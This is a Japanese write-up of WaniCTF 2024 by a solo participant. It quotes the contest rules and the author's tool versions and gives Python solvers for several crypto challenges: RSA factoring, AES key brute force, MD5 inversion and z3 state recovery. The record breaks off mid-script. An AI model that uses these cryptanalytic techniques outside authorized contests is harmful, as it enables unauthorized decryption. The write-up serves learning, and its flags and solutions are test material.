WaniCTF 2024へ、一人チームで参加しました。そのwrite-up記事です。IDAの解析結果ファイル.i64などはGitHubで公開しています。
公式の問題リポジトリも公開されています。多くの問題について、配布ファイルや解法を含んでいます: wani-hackase/wanictf2024-writeup: WaniCTF 2024 official writeup & source code
- コンテスト概要
- 結果
- 環境

- 解けた問題
- [Crypto, Beginner] beginners_rsa (530 teams solved, 121 points)
- [Crypto, Beginner] beginners_aes (453 teams solved, 125 points)
- [Crypto, Easy] replacement (431 teams solved, 126 points)
- [Crypto, Normal] dance (85 teams solved, 205 points)
- [Crypto, Hard] speedy (60 teams solved, 235 points)
- [Forensics, Beginner] tiny_usb (731 teams solved, 116 points)
- [Forensics, Normal] Surveillance_of_sus (431 teams solved, 126 points)
- [Forensics, Beginner] codebreaker (268 teams solved, 140 points)
- [Forensics, Easy] I_wanna_be_a_streamer (144 teams solved, 169 points)
- [Forensics, Normal] tiny_10px (118 teams solved, 182 points)
- [Forensics, Hard] mem_search (112 teams solved, 185 points)
- [Misc, Easy] JQ Playground (92 teams solved, 199 points)
- [Misc, Normal] sh (52 teams solved, 248 points)
- [Misc, Easy] Cheat Code (44 teams solved, 264 points)
- [Misc, Hard] toybox (11 teams solved, 400 points)
- [Pwnable, Beginner] nc (733 teams solved, 116 points)
- [Pwnable, Easy] do_not_rewrite (250 teams solved, 143 points)
- [Pwnable, Normal] do_not_rewrite2 (116 teams solved, 183 points)
- [Reversing, Easy] lambda (402 teams solved, 128 points)
- [Reversing, Normal] home (192 teams solved, 154 points)
- [Reversing, Hard] Thread (122 teams solved, 179 points)
- [Reversing, Normal] gates (89 teams solved, 202 points)
- [Reversing, Very hard] promise (15 teams solved, 373 points)
- [Web, Beginner] Bad_Worker (569 teams solved, 120 points)
- [Web, Easy] pow (250 teams solved, 143 points)
- [Web, Normal] One Day One Letter (105 teams solved, 109 points)
- [Web, Normal] Noscript (89 teams solved, 202 points)
- ある程度進められたけど解けなかった問題
- 感想
コンテスト概要
2024/06/21(金) 21:00 +09:00 - 06/23(日) 21:00 +09:00の48時間開催でした。ほかルールはトップページから引用します:
Welcome to WaniCTF 2024 !
WaniCTF は大阪大学 CTF サークル Wani Hackase が開催する初心者~中級者向けの CTF です。

CTF はサイバーセキュリティ技術の競技で、コンピュータサイエンス・プログラミングをベースに様々な脆弱性とその脆弱性に対する攻撃手法の知識・スキルを競います。

WaniCTF は Jeopardy-style と呼ばれるクイズ形式の CTF で、それぞれの問題に隠されているフラグという文字列を見つけ出しスコアサーバーに提出することで点数を獲得することができます。

CTF に参加するのが初めてであったり、数回しか参加したことがない方でも楽しめる難易度になっています。また教育的効果を追求するため、ある程度の誘導や必要なツールの情報が記載されています。これらの情報を参考にしつつトライしてみてください。

どなたでも無料で参加できます。スコアサーバーの Register ページよりアカウントを作成して参加してください。

開催時間 (JST)
2024/6/21(金) 21:00 ~ 2024/6/23(日) 21:00

参加登録
https://score.wanictf.org/#/register

Discord
https://discord.gg/5XYRXzZ4RT

ルール
チーム参加形式です。個人チームでも構いません。1アカウントを1チームで使用してください。

以下の 6 つのカテゴリで出題されます。
- Crypto
- Forensics
- Pwn
- Reversing
- Web
- Misc
それぞれの問題に隠されたフラグを見つけ出してスコアサーバーに提出することで点数を獲得できます。

フラグの形式は各問題で指定がない限りFLAG{[0-9a-zA-Z_\-\.\$@!\?]+}です。

問題で配布されるソースコードには偽フラグとしてFAKE{[0-9a-zA-Z_\-\.\$@!\?]+}が含まれています。偽フラグを提出しても点数を獲得することはできません。

各問題で獲得できる点数は問題ごとの正答数によって変動します。(正答数が少ない問題ほど獲得できる得点が高くなります)

獲得点数の合計によって順位が決まります。同一得点の場合は先にその点数となった参加者を上位とします。

禁止事項
以下の行為は禁止されています。これらの行為を行った参加者に対してはサーバーへのアクセスを禁止し、失格にします。
- 競技中に他の参加者と問題の解法やヒントを共有する
- 他の参加者への妨害
- スコアサーバーへの攻撃
- スコアサーバーへフラグを多数提出して総当たりを行う
- 問題サーバーへ過剰な負荷を与える
- 複数アカウントでの参加

注意事項
この CTF で求められる手法を管理者の承諾を得ていない電子計算機に対して実行すると不正アクセス行為の禁止等に関する法律に抵触することがあります。該当する手法を外部のサーバーに対して実行しないでください。

問い合わせ
スコアサーバーの Support ページ・Discord の #support チャンネルで運営に問い合わせができます。
ただし、問題の解法や参加者の技術的問題に関する質問には回答しません。
Discord での問い合わせは個別にプライベートチャンネルを作成して対応します。 #support チャンネルにて問い合わせが必要である旨を発言してください。

補足事項
参加者の交流と運営によるアナウンスのために Discord サーバーを開放します。(参加は必須ではありません)
スコアサーバーの Notification ページと Discord の #notification チャンネルにて運営によるアナウンスを行います。
各問題の正答数による点数差が適切でないと運営が判断した場合、競技時間中に点数の算出パラメータを変更します。
競技終了後は問題のソースコードと想定解法を GitHub で公開します。スコアボード及び問題サーバーは一部廉価なインスタンスに移行した上で 1 週間公開します。
競技最終日にアンケートを行います。回答していただけるとありがたいです。

新入部員の募集
Wani Hackaseでは通年で新入部員を募集しています。詳細はWani Hackaseホームページ https://wanictf.org/about/ をご覧ください。

結果
正の得点を得ている1022チーム中、5020点で12位でした:
また、WaniCTF2024 RankingページのCertification箇所から順位の証明書も表示できます:

環境
WindowsのWSL2(Ubuntu 24.04)を主に使って取り組みました。現状ではUbuntu 24.04のaptではsagemathをinstallできないので、sagemathを使う問題ではUbuntu 22.04も併用しました。他、一部問題ではVirtualBoxの仮想マシンも併用しました。
Windows
c:\>ver

Microsoft Windows [Version 10.0.19045.4529]

c:\>wsl -l -v
  NAME                   STATE           VERSION
* Ubuntu-24.04           Running         2
  docker-desktop-data    Running         2
  kali-linux             Stopped         2
  docker-desktop         Running         2
  Ubuntu-22.04           Running         2

c:\>
他ソフト
- IDA Free Version 8.4.240527 Windows x64 (64-bit address size)(Free版IDAでもversion 7頃からx64バイナリを、version 8.2からはx86バイナリもクラウドベースの逆コンパイルができます)
- Visual Studio Code Version: 1.90.2 (system setup)
- Google Chrome Version 125.0.6422.142 (Official Build) (64-bit)
- Wireshark Version 4.2.5
- Autopsy 4.21.0
- Binary Editor BZ Version 1.9.8.7
WSL2(Ubuntu 24.04)
$ cat /proc/version
Linux version 5.15.153.1-microsoft-standard-WSL2 (root@941d701f84f1) (gcc (GCC) 11.2.0, GNU ld (GNU Binutils) 2.37) #1 SMP Fri Mar 29 23:14:13 UTC 2024
$ cat /etc/os-release
PRETTY_NAME="Ubuntu 24.04 LTS"
NAME="Ubuntu"
VERSION_ID="24.04"
VERSION="24.04 LTS (Noble Numbat)"
VERSION_CODENAME=noble
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=noble
LOGO=ubuntu-logo
$ python3 --version
Python 3.12.3
$ python3 -m pip show pip | grep Version:
Version: 24.0
$ python3 -m pip show IPython | grep Version:
Version: 8.24.0
$ python3 -m pip show requests | grep Version:
Version: 2.31.0
$ python3 -m pip show pycryptodome | grep Version:
Version: 3.20.0
$ python3 -m pip show pwntools | grep Version:
Version: 4.12.0
$ python3 -m pip show z3-solver | grep Version:
Version: 4.8.16.0
$ g++ --version
g++ (Ubuntu 13.2.0-23ubuntu4) 13.2.0
Copyright (C) 2023 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

$ gdb --version
GNU gdb (Ubuntu 15.0.50.20240403-0ubuntu1) 15.0.50.20240403-git
Copyright (C) 2024 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
$ gdb --batch --eval-command 'version' | grep 'Pwndbg:'
Pwndbg:   2024.02.14 build: 2b9beef
$ pwninit --version
pwninit 3.3.1
$ ROPgadget --version
Version:        ROPgadget v7.3
Author:         Jonathan Salwan
Author page:    https://twitter.com/JonathanSalwan
Project page:   http://shell-storm.org/project/ROPgadget/
$ strace --version
strace -- version 6.8
Copyright (c) 1991-2024 The strace developers <https://strace.io>.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

Optional features enabled: stack-trace=libunwind stack-demangle m32-mpers mx32-mpers
$ curl --version
curl 8.5.0 (x86_64-pc-linux-gnu) libcurl/8.5.0 OpenSSL/3.0.13 zlib/1.3 brotli/1.1.0 zstd/1.5.5 libidn2/2.3.7 libpsl/0.21.2 (+libidn2/2.3.7) libssh/0.10.6/openssl/zlib nghttp2/1.59.0 librtmp/2.3 OpenLDAP/2.6.7
Release-Date: 2023-12-06, security patched: 8.5.0-2ubuntu10.1
Protocols: dict file ftp ftps gopher gophers http https imap imaps ldap ldaps mqtt pop3 pop3s rtmp rtsp scp sftp smb smbs smtp smtps telnet tftp
Features: alt-svc AsynchDNS brotli GSS-API HSTS HTTP2 HTTPS-proxy IDN IPv6 Kerberos Largefile libz NTLM PSL SPNEGO SSL threadsafe TLS-SRP UnixSockets zstd
$ binwalk --help | grep 'Binwalk v'
Binwalk v2.3.3
$ exiftool -ver
12.76
$ docker --version
Docker version 20.10.24, build 297e128
$
解けた問題
本コンテストでの問題文は、少なくとも英語で、問題によっては日本語も一緒に記述されていました。本記事では両方の言語の問題文を引用します。
また、サーバーへの接続が必要な問題では、バックアップサーバーの記載もありました。ただ問題文そのものではないと思うため、バックアップサーバーの記述を省略します。
[Crypto, Beginner] beginners_rsa (530 teams solved, 121 points)
Do you know RSA?
配布ファイルとして、問題本体のchall.pyと、その出力のoutput.txtがありました:
$ file *
chall.py:   Python script, ASCII text executable
output.txt: ASCII text
$ cat output.txt
n = 317903423385943473062528814030345176720578295695512495346444822768171649361480819163749494400347
e = 65537
enc = 127075137729897107295787718796341877071536678034322988535029776806418266591167534816788125330265
$
chall.pyは次の内容でした:
from Crypto.Util.number import *

p = getPrime(64)
q = getPrime(64)
r = getPrime(64)
s = getPrime(64)
a = getPrime(64)
n = p*q*r*s*a
e = 0x10001

FLAG = b'FLAG{This_is_a_fake_flag}'
m = bytes_to_long(FLAG)
enc = pow(m, e, n)
print(f'n = {n}')
print(f'e = {e}')
print(f'enc = {enc}')
通常のRSAとは異なり、 が5つの素数の積になっています。ただそれぞれの素因数が64-bit幅と小さいので素因数分解できそうです。sagemathを使って素因数分解を試しました(このためUbuntu 22.04を使いました):
$ sage --version
SageMath version 9.5, Release Date: 2022-01-30
$ time sage -c 'print(factor(317903423385943473062528814030345176720578295695512495346444822768171649361480819163749494400347))'
9953162929836910171 * 11771834931016130837 * 12109985960354612149 * 13079524394617385153 * 17129880600534041513
sage -c   11.56s user 0.13s system 86% cpu 13.488 total
$
10秒ちょっとで素因数分解できました。求まった素因数を使ってオイラーのトーシェント関数 を計算し、
を算出して暗号文を復号するソルバーを書きました:
#!/usr/bin/env python3

import functools
from Crypto.Util.number import *

n = 317903423385943473062528814030345176720578295695512495346444822768171649361480819163749494400347
e = 65537
enc = 127075137729897107295787718796341877071536678034322988535029776806418266591167534816788125330265
factors = [
    9953162929836910171,
    11771834931016130837,
    12109985960354612149,
    13079524394617385153,
    17129880600534041513,
    ]

phi = functools.reduce(lambda x, y: x * (y - 1), factors, 1)
d = pow(e, -1, phi)
m = pow(enc, d, n)
print(long_to_bytes(m).decode())
実行しました:
$ ./solve.py
FLAG{S0_3a5y_1254!!}
$
フラグを入手できました: FLAG{S0_3a5y_1254!!}
[Crypto, Beginner] beginners_aes (453 teams solved, 125 points)
AES is one of the most important encryption methods in our daily lives.
配布ファイルとして、問題本体のchall.pyと、その出力のoutput.txtがありました:
$ file *
chall.py:   Python script, ASCII text executable
output.txt: ASCII text
$
chall.pyは次の内容でした:
# https://pycryptodome.readthedocs.io/en/latest/src/cipher/aes.html
from Crypto.Util.Padding import pad
from Crypto.Cipher import AES
from os import urandom
import hashlib

key = b'the_enc_key_is_'
iv = b'my_great_iv_is_'
key += urandom(1)
iv += urandom(1)

cipher = AES.new(key, AES.MODE_CBC, iv)
FLAG = b'FLAG{This_is_a_dummy_flag}'
flag_hash = hashlib.sha256(FLAG).hexdigest()

msg = pad(FLAG, 16)
enc = cipher.encrypt(msg)

print(f'enc = {enc}') # bytes object
print(f'flag_hash = {flag_hash}') # str object
鍵とIVはそれぞれ、固定値内容に1バイトのランダム要素を追加した値を使用しています。1+1の2バイトを総当りして復号を試みて、flag_hashが同一になる値を探索すれば良さそうです。ソルバーを書きました:
#!/usr/bin/env python3

import hashlib

from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad

# output.txtの内容
enc = b'\x16\x97,\xa7\xfb_\xf3\x15.\x87jKRaF&"\xb6\xc4x\xf4.K\xd77j\xe5MLI_y\xd96\xf1$\xc5\xa3\x03\x990Q^\xc0\x17M2\x18'
flag_hash = "6a96111d69e015a07e96dcd141d31e7fc81c4420dbbef75aef5201809093210e"


def check(key, iv):
    cipher = AES.new(key, AES.MODE_CBC, iv)
    plain = cipher.decrypt(enc)
    try:
        plain = unpad(plain, 16)
    except ValueError:
        return False

    if hashlib.sha256(plain).hexdigest() == flag_hash:
        print(plain.decode())
        return True


key = b"the_enc_key_is_"
iv = b"my_great_iv_is_"
for i in range(256):
    for j in range(256):
        if check(key + bytes([i]), iv + bytes([j])):
            break
実行しました:
$ ./solve.py
FLAG{7h3_f1r57_5t3p_t0_Crypt0!!}
$
フラグを入手できました: FLAG{7h3_f1r57_5t3p_t0_Crypt0!!}
[Crypto, Easy] replacement (431 teams solved, 126 points)
No one can read my diary!
配布ファイルとして、問題本体のchall.pyと、その出力のmy_diary_11_8_Wednesday.txtがありました:
$ file *
chall.py:                    Python script, ASCII text executable
my_diary_11_8_Wednesday.txt: JSON text data
$ cat my_diary_11_8_Wednesday.txt | jq length
391
$ cat my_diary_11_8_Wednesday.txt | jq '.[:5]'
[
  265685380796387128074260337556987156845,
  75371056103973480373443517203033791314,
  330443362254714811278522520670919771869,
  127044987962124214100696270195559210814,
  75371056103973480373443517203033791314
]
chall.pyは次の内容でした:
from secret import cal
import hashlib

enc = []
for char in cal:
    x = ord(char)
    x = hashlib.md5(str(x).encode()).hexdigest()
    enc.append(int(x, 16))

with open('my_diary_11_8_Wednesday.txt', 'w') as f:
    f.write(str(enc))
秘密の文字列 cal の各文字について、Unicode code pointの10進数表記文字列から、MD5ハッシュ値を計算しています。1文字単位でMD5ハッシュ値を計算しているため、全文字について1文字ずつのMD5ハッシュ値を計算して比較すれば、ハッシュ元の文字が分かりそうです。この発想でソルバーを書きました:
#!/usr/bin/env python3

import ast
import hashlib

inverse = {}
for i in range(0x110000):
    inverse[int(hashlib.md5(str(i).encode()).hexdigest(), 16)] = chr(i)

# print(inverse)
with open("my_diary_11_8_Wednesday.txt") as f:
    data = ast.literal_eval(f.read())
for x in data:
    print(inverse[x], end="")
print()
実行しました:
$ ./solve.py
Wednesday, 11/8, clear skies. This morning, I had breakfast at my favorite cafe. Drinking the freshly brewed coffee and savoring the warm buttery toast is the best. Changing the subject, I received an email today with something rather peculiar in it. It contained a mysterious message that said "This is a secret code, so please don't tell anyone. FLAG{13epl4cem3nt}". How strange!

Gureisya
$
無事に、元のcal内容を復元でき、文章中にフラグが含まれていました: FLAG{13epl4cem3nt}
[Crypto, Normal] dance (85 teams solved, 205 points)
step by step
問題文からのタイトルがおしゃれです。配布ファイルとして、問題本体のchall.pyなどのソースや、出力のoutput.txtがありました:
$ file *
chall.py:    Python script, ASCII text executable
mycipher.py: Python script, ASCII text executable
output.txt:  ASCII text
utils.py:    Python script, ASCII text executable
$ cat output.txt
username = 'gureisya'
ciphertext = '061ff06da6fbf8efcd2ca0c1d3b236aede3f5d4b6e8ea24179'
$
chall.pyは次の内容でした:
from mycipher import MyCipher
import hashlib
import datetime
import random

isLogged = False
current_user = ''
d = {}

def make_token(data1: str, data2: str):
    sha256 = hashlib.sha256()
    sha256.update(data1.encode())
    right = sha256.hexdigest()[:20]
    sha256.update(data2.encode())
    left = sha256.hexdigest()[:12]
    token = left + right
    return token

def main():
    print('Welcome to the super secure encryption service!')
    while True:
        print('Select an option:')
        print('1. Register')
        print('2. Login')
        print('3. Logout')
        print('4. Encrypt')
        print('5. Exit')
        choice = input('> ')
        if choice == '1':
            Register()
        elif choice == '2':
            Login()
        elif choice == '3':
            Logout()
        elif choice == '4':
            Encrypt()
        elif choice == '5':
            print('Goodbye!')
            break
        else:
            print('Invalid choice')

def Register():
    global d
    username = input('Enter username: ')
    if username in d:
        print('Username already exists')
        return
    dt_now = datetime.datetime.now()
    minutes = dt_now.minute
    sec = dt_now.second
    data1 = f'user: {username}, {minutes}:{sec}'
    data2 = f'{username}'+str(random.randint(0, 10))
    d[username] = make_token(data1, data2)
    print('Registered successfully!')
    print('Your token is:', d[username])
    return

def Login():
    # 解法にはかかわらないので省略します

def Logout():
    # 解法にはかかわらないので省略します

def Encrypt():
    global isLogged
    global current_user
    if not isLogged:
        print('You need to login first')
        return
    token = d[current_user]
    sha256 = hashlib.sha256()
    sha256.update(token.encode())
    key = sha256.hexdigest()[:32]
    nonce = token[:12]
    cipher = MyCipher(key.encode(), nonce.encode())
    plaintext = input('Enter plaintext: ')
    ciphertext = cipher.encrypt(plaintext.encode())
    print('username:', current_user)
    print('Ciphertext:', ciphertext.hex())
    return

if __name__ == '__main__':
    main()
一見すると機能が多くて複雑に見えますが、よく読むと次のことが分かります:
Register関数で、次の2つの変数を初期化しています:data1 = f'user: {username}, {minutes}:{sec}'usernameはoutput.txtで与えられているため、未知の部分はminutesとsecであり、組み合わせは通りです。
data2 = f'{username}'+str(random.randint(0, 10))- 同様に
usernameはoutput.txtで与えられているため、未知の部分はrandom.randint(0, 10)です。当該関数は開区間から選択するため、組み合わせは通りです。
- 同様に
d[username] = make_token(data1, data2)で生成したトークンを元に、Encrypt関数でkeyやnonceを導出して使用しています。
これらのことから、現実的な時間で組み合わせを総当りできて、同様にkeyやnonceを導出できそうなことが分かります。
また、暗号化に使用しているmycipher.pyは次の内容です:
from utils import *

class MyCipher:
    # 中略
    def encrypt(self, plaintext: bytes) -> bytes:
        encrypted_message = bytearray(0)

        for i in range(len(plaintext)//64):
            key_stream = self.__get_key_stream(self.key, self.counter + i, self.nonce)
            encrypted_message += self.__xor(plaintext[i*64:(i+1)*64], key_stream)

        if len(plaintext) % 64 != 0:
            key_stream = self.__get_key_stream(self.key, self.counter + len(plaintext)//64, self.nonce)
            encrypted_message += self.__xor(plaintext[(len(plaintext)//64)*64:], key_stream[:len(plaintext) % 64])

        return bytes(encrypted_message)
encryptメソッドの実装を読むと、鍵ストリームを生成して、引数の平文へXORしていることが分かります。すなわちストリーム暗号らしいため、復号処理は暗号化処理と同一になることが分かります。
分かったことを利用して、復号処理にはmycipher.pyを再利用しつつ、ソルバーを書きました:
#!/usr/bin/env python3

import hashlib

from mycipher import MyCipher


def make_token(data1: str, data2: str):
    sha256 = hashlib.sha256()
    sha256.update(data1.encode())
    right = sha256.hexdigest()[:20]
    sha256.update(data2.encode())
    left = sha256.hexdigest()[:12]
    token = left + right
    return token


def make_token_wrapper(username: str, digit: int, minutes: int, sec: int) -> str:
    assert 0 <= digit <= 10
    data1 = f"user: {username}, {minutes}:{sec}"
    data2 = f"{username}" + str(digit)
    return make_token(data1, data2)


username = "gureisya"
ciphertext = bytes.fromhex("061ff06da6fbf8efcd2ca0c1d3b236aede3f5d4b6e8ea24179")

for digit in range(0, 11):
    for minutes in range(0, 61):
        for sec in range(0, 61):
            token = make_token_wrapper(username, digit, minutes, sec)
            sha256 = hashlib.sha256()
            sha256.update(token.encode())
            key = sha256.hexdigest()[:32]
            nonce = token[:12]
            cipher = MyCipher(key.encode(), nonce.encode())
            plaintext = cipher.encrypt(ciphertext)
            if b"flag" in plaintext or b"FLAG" in plaintext:
                print(plaintext.decode())
                exit(0)
実行しました:
$ ./solve.py
FLAG{d4nc3_l0b0t_d4nc3!!}
$
フラグを入手できました: FLAG{d4nc3_l0b0t_d4nc3!!}
[Crypto, Hard] speedy (60 teams solved, 235 points)
I made a super speedy keystream cipher!!
配布ファイルとして、問題本体のchall.pyやcipher.py、その出力のoutput.txtがありました:
$ file *
chall.py:  Python script, ASCII text executable
cipher.py: Python script, ASCII text executable
out.txt:   ASCII text, with no line terminators
$
chall.pyは次の内容で、非常にシンプルな内容でした:
from cipher import MyCipher
from Crypto.Util.number import *
from Crypto.Util.Padding import *
import os

s0 = bytes_to_long(os.urandom(8))
s1 = bytes_to_long(os.urandom(8))

cipher = MyCipher(s0, s1)
secret = b'FLAG{'+b'*'*19+b'}'
pt = pad(secret, 8)
ct = cipher.encrypt(pt)
print(f'ct = {ct}')
cipher.pyは次の内容でした:
from Crypto.Util.number import *
from Crypto.Util.Padding import *

def rotl(x, y):
    x &= 0xFFFFFFFFFFFFFFFF
    return ((x << y) | (x >> (64 - y))) & 0xFFFFFFFFFFFFFFFF

class MyCipher:
    def __init__(self, s0, s1):
        self.X = s0
        self.Y = s1
        self.mod = 0xFFFFFFFFFFFFFFFF
        self.BLOCK_SIZE = 8

    def get_key_stream(self):
        s0 = self.X
        s1 = self.Y
        sum = (s0 + s1) & self.mod
        s1 ^= s0
        key = []
        for _ in range(8):
            key.append(sum & 0xFF)
            sum >>= 8

        self.X = (rotl(s0, 24) ^ s1 ^ (s1 << 16)) & self.mod
        self.Y = rotl(s1, 37) & self.mod
        return key

    def encrypt(self, pt: bytes):
        ct = b''
        for i in range(0, len(pt), self.BLOCK_SIZE):
            ct += long_to_bytes(self.X)
            key = self.get_key_stream()
            block = pt[i:i+self.BLOCK_SIZE]
            ct += bytes([block[j] ^ key[j] for j in range(len(block))])
        return ct
cipher.pyを読みながらしばらく考えていると、encrypt関数では暗号文だけではなくct += long_to_bytes(self.X)と内部状態も出力に含めていることに気付きました。平文はFLAG{から始まることと、出力に含まれる内部状態から、初期状態を算出できそうです。ただ真面目に逆算するのは大変に思ったので、z3-solverを使いました。
get_key_stream関数最初の方のs1 ^= s0を見逃していて30分ほど溶かした後に、最終的に次のソルバーを書きました。暗号化と復号のテスト処理も含んでいます:
#!/usr/bin/env python3

import ast
from collections.abc import Iterator

import z3
from Crypto.Util.number import bytes_to_long, long_to_bytes
from Crypto.Util.Padding import pad, unpad

with open("out.txt") as f:
    OUT_CT = ast.literal_eval(f.readline().split("=")[1])

print(f"{len(OUT_CT) = }")


class MyCipher:
    def __init__(self, s0, s1):
        self.X = s0
        self.Y = s1
        self.mod = 0xFFFFFFFFFFFFFFFF
        self.BLOCK_SIZE = 8

    def get_key_stream(self):
        s0 = self.X
        s1 = self.Y
        sum = (s0 + s1) & self.mod
        s1 ^= s0
        key = []
        for _ in range(8):
            key.append(sum & 0xFF)
            sum >>= 8

        self.X = (rotl(s0, 24) ^ s1 ^ (s1 << 16)) & self.mod
        self.Y = rotl(s1, 37) & self.mod
        return key

    def encrypt(self, pt: bytes):
        ct = b""
        for i in range(0, len(pt), self.BLOCK_SIZE):
            ct += long_to_bytes(self.X)
            # print(f"{len(ct) = }")
            key = self.get_key_stream()
            block = pt[i : i + self.BLOCK_SIZE]
            ct += bytes([block[j] ^ key[j] for j in range(len(block))])
            # print(f"{len(ct) = }")
        return ct

    def decrypt(self, ct: bytes):
        pt = b""
        i = 0
        while i < len(ct):
            i += len(long_to_bytes(self.X))
            # print(f"{i = }")
            key = self.get_key_stream()
            block = ct[i : i + self.BLOCK_SIZE]
            pt += bytes([block[j] ^ key[j] for j in range(len(block))])
            i += self.BLOCK_SIZE
            # print(f"{i = }")
        return pt


def rotl(x, y):
    x &= 0xFFFFFFFFFFFFFFFF
    if isinstance(x, int) and isinstance(y, int):
        return ((x << y) | (x >> (64 - y))) & 0xFFFFFFFFFFFFFFFF
    else:
        return ((x << y) | z3.LShR(x, (64 - y))) & 0xFFFFFFFFFFFFFFFF


def try_attack(x0: bytes, x1: bytes) -> Iterator[tuple[int, int]]:
    s0 = z3.BitVec("s0", 8 * 8)
    s1 = z3.BitVec("s1", 8 * 8)
    solver = z3.Solver()
    solver.add(bytes_to_long(x0) == s0)
    # 最初の s1 ^= s0を忘れていた
    solver.add(bytes_to_long(x1) == (rotl(s0, 24) ^ (s1 ^ s0) ^ ((s1 ^ s0) << 16)))
    while solver.check() == z3.sat:
        model = solver.model()
        cur_s0 = model[s0].as_long()
        cur_s1 = model[s1].as_long()
        yield (cur_s0, cur_s1)
        solver.add(z3.Or(s0 != cur_s0, s1 != cur_s1))


def attack_all() -> Iterator[tuple[int, int]]:
    # reversedにすると最初にフラグがでてくれました
    for len0 in list(reversed(range(1, 9))):
        for len1 in list(reversed(range(1, 9))):
            x0 = OUT_CT[:len0]
            x1 = OUT_CT[len0 + 8 : len0 + 8 + len1]
            for t in try_attack(x0, x1):
                yield t


test_message = pad(b"Hello, World! This is a test message! How are you?", 8)
test_cipher = MyCipher(0x12345678, 0x90ABCDEF)
test_ciphertext = test_cipher.encrypt(test_message)
test_cipher = MyCipher(0x12345678, 0x90ABCDEF)
test_decrypted = test_cipher.decrypt(test_ciphertext)
# print(test_decrypted)
assert test_message == test_decrypted

for s0, s1 in attack_all():
    print(f"{s0 = }")
    print(f"{s1 = }")

    cipher = MyCipher(s0, s1)
